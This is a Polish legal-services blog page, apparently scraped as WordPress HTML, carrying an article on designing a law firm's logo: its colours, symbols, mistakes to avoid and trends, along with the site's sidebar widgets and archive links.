				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="1257" src="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736.png 1280w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736-300x295.png 300w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736-768x754.png 768w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_logo_1519729736-1024x1006.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Wybór odpowiedniego logo dla kancelarii prawnej to decyzja, która może zaważyć na pierwszym wrażeniu klientów oraz na wizerunku całej firmy. W świecie, gdzie profesjonalizm i zaufanie mają kluczowe znaczenie, odpowiednio zaprojektowane logo może stać się nie tylko wizytówką, ale i symbolem wartości, które reprezentuje kancelaria. Dobrze dobrane kolory, czcionki oraz symbole mogą w znaczący sposób wpłynąć na postrzeganie marki. Warto zatem zwrócić uwagę na trendy oraz unikać powszechnych błędów, aby stworzyć wizualną tożsamość, która przyciągnie klientów i wyróżni się na tle konkurencji.</p>
<h2>Jakie cechy powinno mieć logo kancelarii prawnej?</h2>
<p>Logo kancelarii prawnej odgrywa kluczową rolę w budowaniu jej wizerunku. Powinno być <strong>profesjonalne</strong>, co oznacza, że musi emanować zaufaniem i powagą, które są niezbędne w branży prawniczej. Ważne jest, aby projekt logo był <strong>czytelny</strong>, nawet w mniejszych formatach, dzięki czemu łatwo będzie rozpoznać kancelarię w różnych materiałach marketingowych.</p>
<p>Projektując logo, warto wziąć pod uwagę następujące cechy:</p>
<ul>
<li>Odzwierciedlenie wartości kancelarii – logo powinno być zgodne z misją i filozofią firmy, pokazując jej etykę zawodową oraz podejście do klienta.</li>
<li>Specjalizacja – logo może zawierać elementy, które nawiązują do konkretnej dziedziny prawa, w której daną kancelaria się specjalizuje, na przykład symbole sądowe czy związane z umowami.</li>
<li>Odpowiednie kolory i czcionki – wybór barw powinien odzwierciedlać charakter kancelarii. Ciemne, stonowane kolory, takie jak granatowy, szary czy czarny, często kojarzą się z profesjonalizmem, podczas gdy czcionki powinny być eleganckie i łatwe do odczytania.</li>
</ul>
<table>
<thead>
<tr>
<th>Element</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Profesjonalizm</td>
<td>Logo musi wzbudzać zaufanie i powagę, aby przyciągnąć klientów.</td>
</tr>
<tr>
<td>Czytelność</td>
<td>Powinno być łatwe do rozpoznania w różnych rozmiarach i na różnych materiałach.</td>
</tr>
<tr>
<td>Wartości</td>
<td>Odzwierciedlenie etyki i misji kancelarii poprzez odpowiedni design.</td>
</tr>
</tbody>
</table>
<p>Właściwie zaprojektowane logo pomoże kancelarii wyjść naprzeciw oczekiwaniom klientów oraz wyróżnić się na tle konkurencji. Dlatego warto zainwestować czas i zasoby w jego stworzenie, aby skutecznie komunikować to, co dla kancelarii najważniejsze.</p>
<h2>Jakie kolory najlepiej pasują do logo kancelarii prawnej?</h2>
<p>Wybór odpowiednich kolorów do logo kancelarii prawnej jest niezwykle istotny, ponieważ wpływa na postrzeganie marki przez klientów. Zdecydowanie powinny to być kolory <strong>stonowane</strong> i <strong>eleganckie</strong>, które budują zaufanie oraz profesjonalizm. Najczęściej w tym kontekście wybierane są odcienie niebieskiego, granatowego, czarnego oraz szarości.</p>
<p>Kolor niebieski symbolizuje <strong>spokój</strong> oraz <strong>wiarygodność</strong>, co czyni go doskonałym wyborem dla kancelarii prawnych. Z kolei granat świetnie oddaje <strong>poważny</strong> charakter działalności oraz stabilność. Czarny kolor, kojarzący się z elegancją, może być stosowany jako akcent, aby dodatkowo podkreślić profesjonalizm kancelarii.</p>
<table>
<thead>
<tr>
<th>Kolor</th>
<th>Symbolika</th>
<th>Wykorzystanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Niebieski</td>
<td>Spokój, wiarygodność</td>
<td>Główny kolor logo</td>
</tr>
<tr>
<td>Granatowy</td>
<td>Poważny, stabilny</td>
<td>Akcent lub główny kolor</td>
</tr>
<tr>
<td>Czarny</td>
<td>Elegancja</td>
<td>Detale, akcenty w logo</td>
</tr>
<tr>
<td>Szary</td>
<td>Rzetelność, neutralność</td>
<td>Tło, elementy graficzne</td>
</tr>
</tbody>
</table>
<p>Kolor szary charakteryzuje się rzetelnością i neutralnością, co czyni go dobrym tłem dla logo lub elementów graficznych. Należy jednak <strong>unikać jaskrawych kolorów</strong>, takich jak intensywne czerwienie czy żółcie, gdyż mogą one wprowadzać wrażenie <strong>niepoważności</strong> i zestresować potencjalnych klientów. Właściwie dobrane kolory w logo kancelarii prawnej są kluczowe dla jej wizerunku oraz postrzegania przez klientów.</p>
<h2>Jakie symbole mogą być użyte w logo kancelarii prawnej?</h2>
<p>Symbole w logo kancelarii prawnej odgrywają kluczową rolę w budowaniu jej wizerunku oraz w komunikacji z klientami. Odpowiednio dobrane elementy graficzne mogą skutecznie sygnalizować, iż dana instytucja specjalizuje się w usługach prawnych. Oto kilka najczęściej stosowanych symboli, które mogą znaleźć się w logo kancelarii:</p>
<ul>
<li><strong>Waga</strong> &#8211; symbol równowagi i sprawiedliwości, dasja się w łatwy sposób zidentyfikować z pracą prawnika. Waga często występuje w połączeniu z innymi symbolami, takimi jak młotek sędziowski.</li>
<li><strong>Młotek sędziowski</strong> &#8211; symbol władzy i autorytetu w systemie prawnym. Użycie młotka w logo kancelarii może podkreślać profesjonalizm oraz pozycję kancelarii w branży.</li>
<li><strong>Książka</strong> &#8211; może reprezentować wiedzę prawniczą oraz zasoby prawne. Często stosowana w logotypach, które chcą podkreślić swoje doświadczenie oraz znajomość przepisów.</li>
<li><strong>Tarcza</strong> &#8211; symbolizująca ochronę i bezpieczeństwo. Użycie tarczy w logo może wskazywać na skoncentrowanie na obronie klientów oraz ich praw.</li>
<li><strong>Kolumna</strong> &#8211; często kojarzona z ławą sądową lub budynkiem sądowym, symbolizuje siłę i trwałość. Może także przywoływać na myśl tradycje prawnicze i stabilność.</li>
</ul>
<p>Ważne jest, aby symbole były <strong>proste</strong> i <strong>czytelne</strong>, ponieważ zbyt skomplikowane projekty mogą odwracać uwagę od nazwy kancelarii. Przykłady te powinny być używane w sposobie, który odzwierciedla charakter oraz misję kancelarii. Ostatecznie, dobrze zaprojektowane logo nie tylko przyciągnie uwagę, ale również zbuduje wrażenie profesjonalizmu i zaufania wśród klientów.</p>
<h2>Jakie błędy unikać przy projektowaniu logo dla kancelarii prawnej?</h2>
<p>Podczas projektowania logo dla kancelarii prawnej kluczowe jest zachowanie prostoty oraz profesjonalizmu. Przesadna złożoność może sprawić, że logo stanie się nieczytelne i trudne do zapamiętania. Oto kilka błędów, których należy unikać:</p>
<ul>
<li><strong>Odwzorowanie konkurencyjnych logo</strong> – Kopiowanie lub inspirowanie się istniejącymi logotypami może prowadzić do naruszenia praw autorskich oraz do utraty wiarygodności. Warto postawić na oryginalność, aby wyróżnić się na tle konkurencji.</li>
<li><strong>Zbyt wiele kolorów i czcionek</strong> – Użycie wielu barw oraz różnych typów czcionek może zdezorientować odbiorców. Najlepiej ograniczyć kolorystykę do dwóch lub trzech barw, które będą współgrały ze sobą i oddawały charakter kancelarii. Czcionka powinna być czytelna i odpowiadać wizerunkowi powagi i profesjonalizmu.</li>
<li><strong>Niedostosowanie logo do różnych formatów</strong> – Logo powinno być czytelne i rozpoznawalne zarówno w dużych, jak i małych rozmiarach oraz na różnych materiałach, takich jak wizytówki, strona internetowa czy materiały reklamowe. Należy zatem testować, jak logo prezentuje się na różnych nośnikach.</li>
<li><strong>Niewłaściwe doboru elementów graficznych</strong> – Elementy graficzne powinny być związane z prawem lub działalnością kancelarii. Unikaj używania ikon, które mogą być mylące lub nieodpowiednie dla branży prawniczej.</li>
</ul>
<p>Warto również pamiętać o tym, że logo powinno budzić zaufanie i oddawać charakter kancelarii. Proste, eleganckie rozwiązania często okazują się najbardziej efektywne w komunikacji wizualnej.</p>
<h2>Jakie są trendy w projektowaniu logo dla kancelarii prawnych?</h2>
<p>W projektowaniu logo dla kancelarii prawnych obecnie dominują <strong>minimalistyczne i nowoczesne podejścia</strong>. Te trendy odzwierciedlają dążenie do tworzenia wizerunku, który przemawia do klientów w sposób profesjonalny i zrozumiały. Minimalizm koncentruje się na prostocie — mniej szczegółów, ale większy nacisk na znaczenie i odbiór. Proste linie i <strong>geometryczne kształty</strong> są powszechnie stosowane, ponieważ symbolizują przejrzystość i efektywność, co jest kluczowe w branży prawnej.</p>
<p>Warto również zauważyć, że kolorystyka odgrywa istotną rolę w postrzeganiu marki. Stonowane i eleganckie kolory, takie jak granat, czerń czy szarość, są często wybierane, aby podkreślić <strong>profesjonalizm i powagę</strong> kancelarii. Często dodaje się również akcenty z intensywniejszymi barwami, które mogą przyciągać uwagę i nadawać logo indywidualny charakter.</p>
<table>
<thead>
<tr>
<th>Element</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Minimalizm</td>
<td>Skupienie na prostocie formy, eliminacja zbędnych detali.</td>
</tr>
<tr>
<td>Proste linie</td>
<td>Użycie jednorodnych, czystych linii, które symbolizują jasność myśli i podejścia.</td>
</tr>
<tr>
<td>Geometryczne kształty</td>
<td>Kreowanie logotypów poprzez zastosowanie form takich jak prostokąty, okręgi czy trójkąty, co dodaje nowoczesności.</td>
</tr>
</tbody>
</table>
<p>Ważnym trendy w projektowaniu logo kancelarii prawnych jest również dostosowywanie ich do platform cyfrowych. Logos powinny być łatwe do zrozumienia i rozpoznawalne nie tylko na tradycyjnych materiałach drukowanych, ale również w formacie cyfrowym. W erze mediów społecznościowych, dobrze zaprojektowane logo może pełnić kluczową rolę w budowaniu świadomości marki i przyciąganiu potencjalnych klientów.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://numer-jeden.com.pl/gdzie-szukac-adwokata-uslugi-prawne-odszkodowania-warszawa/" rel="bookmark" title="Gdzie szukać adwokata &#8211; usługi prawne, odszkodowania warszawa">Gdzie szukać adwokata &#8211; usługi prawne, odszkodowania warszawa</a> <small>Wybór odpowiedniego adwokata to kluczowy krok w przypadku problemów prawnych, a Warszawa oferuje szeroki wachlarz możliwości. W gąszczu kancelarii prawnych, które oferują...</small></li>
<li><a href="https://numer-jeden.com.pl/gdy-nie-zgadzasz-sie-z-wyrokiem-obsluga-prawna-firm-uslugi-prawne-poznan/" rel="bookmark" title="Gdy nie zgadzasz się z wyrokiem. Obsługa prawna firm &#8211; usługi prawne Poznań">Gdy nie zgadzasz się z wyrokiem. Obsługa prawna firm &#8211; usługi prawne Poznań</a> <small>Nie zgadzasz się z wyrokiem sądu? To sytuacja, która może być nie tylko frustrująca, ale i skomplikowana prawnie. Apelacja to jedno z...</small></li>
<li><a href="https://numer-jeden.com.pl/opatentowanie-wynalazku-kancelaria-patentowa-wroclaw-porady-prawne-prawnik/" rel="bookmark" title="Opatentowanie wynalazku &#8211; kancelaria patentowa Wrocław. Porady prawne &#8211; prawnik">Opatentowanie wynalazku &#8211; kancelaria patentowa Wrocław. Porady prawne &#8211; prawnik</a> <small>Wynalazki są kluczem do postępu technologicznego, ale ich twórcy często stają przed wyzwaniem ochrony swoich pomysłów przed nieautoryzowanym użyciem. Opatentowanie wynalazku to...</small></li>
<li><a href="https://numer-jeden.com.pl/przeklete-dlugi-windykacja-naleznosci-polubowna-windykacja-sadowa-naleznosci-i-dlugow/" rel="bookmark" title="Przeklęte długi &#8211; windykacja należności. Polubowna windykacja sądowa należności i długów">Przeklęte długi &#8211; windykacja należności. Polubowna windykacja sądowa należności i długów</a> <small>W dzisiejszych czasach długi mogą stać się prawdziwym przekleństwem, wpływającym na życie osobiste i finansowe wielu osób. Windykacja należności, zarówno w formie...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> numer-jeden.com.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://numer-jeden.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://numer-jeden.com.pl/dlaczego-warto-regularnie-odwiedzac-stomatologa/">Dlaczego warto regularnie odwiedzać stomatologa?</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/zaawansowane-technologie-uszczelniajace-glowice-pierscieni-slizgowych-i-uszczelnienia-goetza/">Zaawansowane Technologie Uszczelniające: Głowice Pierścieni Ślizgowych i Uszczelnienia Goetza</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/odszkodowania-za-szkody-srodowiskowe-jak-dochodzic-roszczen/">Odszkodowania za szkody środowiskowe: Jak dochodzić roszczeń?</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/zwolnienia-grupowe-procedury-i-zasady/">Zwolnienia grupowe: Procedury i zasady.</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/prawo-do-zadoscuczynienia-za-bol-i-cierpienie-jak-jest-ustalane/">Prawo do zadośćuczynienia za ból i cierpienie: Jak jest ustalane?</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Odszkodowania</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawa-i-obowiazki-stron-w-procesie-odszkodowawczym-co-powinno-sie-wiedziec/" rel="bookmark">Prawa i obowiązki stron w procesie odszkodowawczym: Co powinno się wiedzieć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/zasady-prawa-dotyczace-ustalania-wartosci-odszkodowan/" rel="bookmark">Zasady prawa dotyczące ustalania wartości odszkodowań</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.projekty-logo.pl" target="_blank">Adwokat logo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/wartosc-dowodow-w-procesie-odszkodowawczym-jak-gromadzic-solidne-dowody/" rel="bookmark">Wartość dowodów w procesie odszkodowawczym: Jak gromadzić solidne dowody?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-wypadki-na-placach-budowy-odpowiedzialnosc-pracodawcy-i-swiadczenia-dla-poszkodowanych/" rel="bookmark">Odszkodowania za wypadki na placach budowy: Odpowiedzialność pracodawcy i świadczenia dla poszkodowanych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/regulacje-prawne-dotyczace-odszkodowan-co-mowi-ustawa/" rel="bookmark">Regulacje prawne dotyczące odszkodowań: Co mówi ustawa?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Prawo</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-transportowe-normy-prawne-zwiazane-z-transportem-drogowym-lotniczym-morskim-i-kolejowym/" rel="bookmark">Prawo transportowe: Normy prawne związane z transportem drogowym, lotniczym, morskim i kolejowym.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-cywilna-zasady-i-rodzaje-odpowiedzialnosci-cywilnej-za-szkody/" rel="bookmark">Odpowiedzialność cywilna: Zasady i rodzaje odpowiedzialności cywilnej za szkody.</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.strefapixeli.pl/" target="_blank">projektowanie logo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/regulacje-dotyczace-urlopu-wypoczynkowego-prawa-i-obowiazki-pracownikow-i-pracodawcow/" rel="bookmark">Regulacje dotyczące urlopu wypoczynkowego: Prawa i obowiązki pracowników i pracodawców.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-kontraktow-zasady-zawierania-i-interpretacji-umow-w-prawie-cywilnym/" rel="bookmark">Prawo kontraktów: Zasady zawierania i interpretacji umów w prawie cywilnym.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-autorskie-prawa-i-obowiazki-autorow-ochrona-praw-autorskich/" rel="bookmark">Prawo autorskie: Prawa i obowiązki autorów, ochrona praw autorskich.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Jezus historyczny</p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://numer-jeden.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://numer-jeden.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://numer-jeden.com.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://numer-jeden.com.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://numer-jeden.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://numer-jeden.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/05/'>maj 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://numer-jeden.com.pl/kategoria/odszkodowania/">Odszkodowania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://numer-jeden.com.pl/kategoria/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://numer-jeden.com.pl/kategoria/wiara/">Wiara</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://numer-jeden.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>Dariusz Kot</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Polecamy</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/odpowiedzialnosc-pracodawcy-za-wypadek-przy-pracy-prawa-i-swiadczenia-pracownika/"  rel="bookmark"><img width="50" height="50" src="https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odpowiedzialność pracodawcy za wypadek przy pracy: Prawa i świadczenia pracownika" decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-50x50.jpg 50w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-150x150.jpg 150w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-160x160.jpg 160w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-240x240.jpg 240w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-60x60.jpg 60w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-184x184.jpg 184w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-pracodawcy-za-wypadek-przy-pracy-prawa-i-swiadczenia-pracownika/" rel="bookmark">Odpowiedzialność pracodawcy za wypadek przy pracy: Prawa i świadczenia pracownika</a><div class="arpw-summary">Wypadki przy pracy to nie tylko dramatyczne wydarzenia, ale również sytuacje, które niosą za sobą szereg konsekwencji prawnych dla pracodawcy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/tajemnicze-zwoje-zwoje-qumran-jezus/"  rel="bookmark"><img width="50" height="33" src="https://numer-jeden.com.pl/wp-content/uploads/2018/12/biblia_1544784515.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Tajemnicze zwoje. Zwoje Qumran &#8211; Jezus" decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2018/12/biblia_1544784515.jpg 1280w, https://numer-jeden.com.pl/wp-content/uploads/2018/12/biblia_1544784515-300x200.jpg 300w, https://numer-jeden.com.pl/wp-content/uploads/2018/12/biblia_1544784515-768x512.jpg 768w, https://numer-jeden.com.pl/wp-content/uploads/2018/12/biblia_1544784515-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/tajemnicze-zwoje-zwoje-qumran-jezus/" rel="bookmark">Tajemnicze zwoje. Zwoje Qumran &#8211; Jezus</a><div class="arpw-summary">Zwoje Qumran, odkryte w jaskiniach nad Morzem Martwym, stanowią niezwykle cenny skarb dla historyków i teologów. Te starożytne teksty, datowane &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/finanse-publiczne-prawne-uregulowania-w-zakresie-gospodarki-finansowej-panstwa/"  rel="bookmark"><img width="50" height="38" src="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Finanse publiczne: Prawne uregulowania w zakresie gospodarki finansowej państwa." decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174.jpg 1280w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174-300x225.jpg 300w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174-768x576.jpg 768w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/finanse-publiczne-prawne-uregulowania-w-zakresie-gospodarki-finansowej-panstwa/" rel="bookmark">Finanse publiczne: Prawne uregulowania w zakresie gospodarki finansowej państwa.</a><div class="arpw-summary">Finanse publiczne to kluczowy element funkcjonowania każdego państwa, a ich odpowiednie zarządzanie ma bezpośredni wpływ na życie obywateli. W obliczu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/rodzaje-odpowiedzialnosci-cywilnej-dochodzenie-odszkodowan-gorniczych-konin-porady-online-adwokat/"  rel="bookmark"><img width="50" height="35" src="https://numer-jeden.com.pl/wp-content/uploads/2018/02/odszkodowanie_1519729365.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rodzaje odpowiedzialności cywilnej. Dochodzenie odszkodowań górniczych Konin. Porady online &#8211; adwokat" decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2018/02/odszkodowanie_1519729365.jpg 1280w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/odszkodowanie_1519729365-300x212.jpg 300w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/odszkodowanie_1519729365-768x543.jpg 768w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/odszkodowanie_1519729365-1024x724.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/rodzaje-odpowiedzialnosci-cywilnej-dochodzenie-odszkodowan-gorniczych-konin-porady-online-adwokat/" rel="bookmark">Rodzaje odpowiedzialności cywilnej. Dochodzenie odszkodowań górniczych Konin. Porady online &#8211; adwokat</a><div class="arpw-summary">W obliczu różnych sytuacji życiowych, każdy z nas może stanąć przed koniecznością dochodzenia odszkodowania, zwłaszcza w przypadku szkód górniczych. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/jakie-czynniki-wplywaja-na-wysokosc-odszkodowania-za-trwale-uszczerbki-na-zdrowiu/"  rel="bookmark"><img width="50" height="50" src="https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie czynniki wpływają na wysokość odszkodowania za trwałe uszczerbki na zdrowiu?" decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-50x50.jpg 50w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-150x150.jpg 150w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-160x160.jpg 160w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-240x240.jpg 240w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-60x60.jpg 60w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-184x184.jpg 184w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/jakie-czynniki-wplywaja-na-wysokosc-odszkodowania-za-trwale-uszczerbki-na-zdrowiu/" rel="bookmark">Jakie czynniki wpływają na wysokość odszkodowania za trwałe uszczerbki na zdrowiu?</a><div class="arpw-summary">Wysokość odszkodowania za trwałe uszczerbki na zdrowiu to temat, który dotyczy wielu osób, które doświadczyły nieprzyjemnych wypadków. Często zastanawiamy się, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" 